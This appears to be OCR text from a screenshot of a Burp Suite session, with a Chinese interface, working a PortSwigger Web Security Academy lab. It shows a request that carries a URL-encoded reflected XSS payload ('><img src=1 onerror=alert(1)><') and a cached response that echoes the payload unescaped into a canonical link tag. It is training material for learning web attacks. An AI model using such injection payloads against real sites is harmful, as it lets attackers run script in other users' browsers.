 https://0a81003303ecb14a800b03d400aa00ab.web-security-academy.net
0a81003303ecb14a800b03d400aa00ab.web-security-
academy.net 显示
1
确定
扩展 学习
1 × +
发送 取消 < > 目标: https://0a81003303ecb14a800b03d400aa00ab.web-security-academy.net
请求
美化 Raw Hex \n
1 GET /?'%3e%3cimg%20src%3d1%20onerror%3dalert(1)%3e%3c' HTTP/2
2 Host: 0a81003303ecb14a800b03d400aa00ab.web-security-academy.net
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 2
6 X-Cache: hit
7 Content-Length: 8188
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='//0a81003303ecb14a800b03d400aa00ab.web-security-academy.net/?
'>
<img src=1 onerror=alert(1)>
<''/>
15 <title>
Inspector
选择 48 (0x30)
选中文本
'%3e%3cimg%20src%3d1%20onerror%3dal
(1)%3e%3c'
解码: URL编码
'><img src=1 onerror=alert(1)><'
取消 应用
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 18